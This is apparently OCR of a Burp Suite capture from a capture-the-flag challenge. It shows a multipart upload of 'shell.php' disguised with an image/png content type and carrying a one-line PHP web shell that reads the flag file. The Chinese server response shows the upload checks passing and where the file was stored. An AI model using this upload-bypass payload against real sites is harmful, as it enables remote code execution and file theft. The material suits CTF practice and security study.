 Request
Pretty
Raw
Hex
\n
1 POST /upload_file.php HTTP/2
2 Host: jxv6cdlk5dplqw68jnonb5v38.node.game.sycsec.com
3 Content-Length: 294
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: https://jxv6cdlk5dplqw68jnonb5v38.node.game.sycsec.com
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytBC1GdiSz1ZvdjEg
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://jxv6cdlk5dplqw68jnonb5v38.node.game.sycsec.com/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20
21 ------WebKitFormBoundarytBC1GdiSz1ZvdjEg
22 Content-Disposition: form-data; name="file"; filename="shell.php"
23 Content-Type: image/png
24
25 <?=`cat /f*`;
26 ------WebKitFormBoundarytBC1GdiSz1ZvdjEg
27 Content-Disposition: form-data; name="submit"
28
29 提交
30 ------WebKitFormBoundarytBC1GdiSz1ZvdjEg--
31
Search
0 highlights
Response
Pretty
Raw
Hex
Render
后缀过了
头部过了
文件内容好像没问题
上传文件名: shell.php
文件类型: image/png
文件大小: 0.0126953125 kB
文件临时存储的位置: /tmp/phpDcelCm
文件存储在: uploadtest/561567_655b6bb709903.php
错误
{"code":"ECONNRESET"}
蚁验丁真 鉴定为:马没了